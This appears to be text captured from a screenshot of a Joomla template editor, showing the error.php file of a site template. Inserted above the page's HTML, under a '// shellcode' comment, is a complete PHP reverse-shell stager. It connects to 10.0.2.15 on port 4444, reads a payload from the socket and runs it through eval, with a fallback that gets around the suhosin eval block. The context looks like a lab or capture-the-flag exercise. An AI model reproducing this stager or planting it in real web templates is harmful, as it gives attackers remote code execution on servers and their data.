 css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
53 }
54
55 // shellcode
56 error_reporting(0); $ip = '10.0.2.15'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
57 ?>
58 <!DOCTYPE html>
59 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this->direction;
?>">
60 <head>
61 <meta charset="utf-8" />
62 <title><?php echo $this->title; ?> <?php echo
htmlspecialchars($this->error->getMessage(), ENT_QUOTES, 'UTF-8'); ?></title>